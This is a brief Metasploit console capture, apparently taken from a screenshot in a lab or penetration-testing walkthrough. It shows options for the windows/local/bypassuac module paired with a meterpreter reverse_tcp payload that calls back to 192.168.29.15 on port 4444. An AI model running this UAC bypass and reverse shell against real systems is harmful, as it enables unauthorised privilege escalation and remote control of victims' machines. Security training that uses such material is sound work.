 msf6 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.29.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86